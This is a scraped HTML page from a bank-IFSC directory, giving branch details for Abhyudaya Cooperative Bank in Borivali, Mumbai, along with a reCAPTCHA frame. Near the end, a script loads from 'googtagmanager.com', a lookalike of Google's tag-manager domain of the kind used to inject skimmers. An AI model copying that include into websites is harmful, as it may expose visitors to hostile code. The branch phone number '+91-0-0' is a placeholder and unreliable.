    "text": "Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai IFSC Code Is <b>ABHY0065024</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai has also follow all rules for IFSC Code."
    }
    },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai <b>RATNADEEP APARTMENTS  CARTER ROAD NO.1  BORIVLI (EAST)  MUMBAI-400066</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Borivali</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Abhyudaya Cooperative Bank Limited Borivali Located In <b>GREATER MUMBAI</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Borivali Branch</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Abhyudaya Cooperative Bank Limited Borivali Branch Located in a state of <b>MAHARASHTRA</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Borivali Branch is <b>+91-0-0</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The working hours of Abhyudaya Cooperative Bank Limited Borivali Branch Greater Mumbai are <br/>
    <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
    <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Borivali Branch Greater Mumbai</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI GREATER MUMBAI",
    "image": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png",
    "@id": "https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065024",
    "url": "https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065024",
    "telephone": "+91-0-0",
    "priceRange": "0",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "RATNADEEP APARTMENTS  CARTER ROAD NO.1  BORIVLI (EAST)  MUMBAI-400066",
    "addressLocality": "GREATER MUMBAI",
    "postalCode": "",
    "addressCountry": "IN"
    }  
    },
    {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI GREATER MUMBAI",
    "alternateName": "ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI GREATER MUMBAI",
    "url": "https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065024",
    "logo": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png"
    }
    ]
</script>    
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>
        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2025 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YTqxwGUkKFYVFxyg8AW5vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766186919205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>